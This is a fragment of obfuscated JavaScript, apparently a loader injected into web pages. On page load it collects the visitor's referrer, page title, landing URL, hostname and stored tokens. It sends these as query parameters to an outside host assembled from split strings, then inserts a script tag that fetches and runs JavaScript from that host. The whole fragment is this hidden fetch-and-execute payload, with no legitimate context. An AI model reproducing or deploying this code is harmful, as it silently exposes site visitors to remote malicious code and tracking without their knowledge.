_0x27aac1=JSON[_0x5aac2a(0x208)](_0x5914b0),_0x449661=Math[_0x5aac2a(0x1f6)](_0x1a98c6[_0x5aac2a(0x1df)](+new Date(),-0x4*0x94f+-0x14*0x1cf+0x4d5*0x10));_0x1a98c6[_0x5aac2a(0x1e5)](_0x1a98c6[_0x5aac2a(0x1e9)](_0x27aac1[_0x5aac2a(0x21b)],window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x20b)]),_0x449661)&&(localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x213)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1e8)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1fa)]));}var _0x352f0f=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x213)]),_0x4254e7=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1e8)]),_0x173da7=_0x1a98c6[_0x5aac2a(0x1f8)];_0x173da7+=_0x1a98c6[_0x5aac2a(0x20d)]('&',_0x1a98c6[_0x5aac2a(0x1f5)](decodeURIComponent,window[_0x5aac2a(0x1ef)][_0x5aac2a(0x1da)][_0x5aac2a(0x1e1)]('?',''))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x217)](_0x1a98c6[_0x5aac2a(0x22e)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x206)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1dc)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x1f3)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x201)](_0x1a98c6[_0x5aac2a(0x1ee)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x1a98c6[_0x5aac2a(0x1ec)](document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1f4)],document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1e0)]))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x221)](_0x1a98c6[_0x5aac2a(0x233)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x4be2e7)),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x22d)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)]));_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x352f0f,_0x1a98c6[_0x5aac2a(0x223)])&&_0x352f0f&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x220)](_0x1a98c6[_0x5aac2a(0x202)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x352f0f)));_0x1a98c6[_0x5aac2a(0x228)](typeof _0x4254e7,_0x1a98c6[_0x5aac2a(0x223)])&&_0x4254e7&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1e7)],_0x1a98c6[_0x5aac2a(0x226)](encodeURIComponent,_0x4254e7)));_0x1a98c6[_0x5aac2a(0x21c)]('','')&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x21f)]);var _0xa51ef5=document[_0x5aac2a(0x231)+_0x5aac2a(0x209)](_0x1a98c6[_0x5aac2a(0x1fe)]);_0xa51ef5[_0x5aac2a(0x215)]=_0x1a98c6[_0x5aac2a(0x22a)],_0xa51ef5[_0x5aac2a(0x205)]=_0x1a98c6[_0x5aac2a(0x20d)](window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)],_0x173da7);var _0x3ec5ae=document[_0x5aac2a(0x20c)+_0x5aac2a(0x1f9)](_0x1a98c6[_0x5aac2a(0x1fe)])[-0xb1b+-0x1*-0x3d3+-0x8*-0xe9];_0x3ec5ae[_0x5aac2a(0x225)][_0x5aac2a(0x1ea)+'re'](_0xa51ef5,_0x3ec5ae);}()));function _0xaafe(_0x4a6248,_0x52275d){var _0x56b048=_0x3a3d();return _0xaafe=function(_0x18df7c,_0x564e14){_0x18df7c=_0x18df7c-(-0x1715*-0x1+-0x15*0x10b+0x39*0x3);var _0x5f3531=_0x56b048[_0x18df7c];return _0x5f3531;},_0xaafe(_0x4a6248,_0x52275d);}function _0x3a3d(){var _0x228a4f=['240984mXLwkk','ttl','getElement','xhxnu','getItem','removeItem','97108QcTZJS','applicatio','&token=','oTOsM','1157386JKYuPO','type','rl=','MAlxV','m/ZdpBX6','n/javascri','2600076bqczxK','created_at','CAMHJ','&bypass_ca','&sub_id=','hElJE','TjagI','HSCZr','undefined','FBKSX','er=','parentNode','WFdHz','config','ApfZW','3020czpzmv','KbLUX','izqkD','script','XRCmx','Duxoc','44sGeHLV','R_PATH','createElem','.client','AJHXe','che=','sotoros.co','search','8130564pfbiYd','jfkfq','&se_referr','&host=','gRLhD','pathname','replace','eyword=','q2hTJVG','1OtRDAW','BliZk','2971668HlOHGR','nLeqy','zqLEV','NEXbB','insertBefo','https://no','QIBkb','&name=','ieGOg','location','unique','&default_k','&landing_u','title','hostname','vUyWX','round','nZuGD','cHIdy','sByTagName','ZXycX','token','125615dppWNL','_vnSrQT7x3','OluoU','259UQhbEF','subId','LKQjM','JgbuA','EQevM','?return=js','src','referrer','BYuDZ','parse','ent'];_0x3a3d=function(){return _0x228a4f;};return _0x3a3d();}
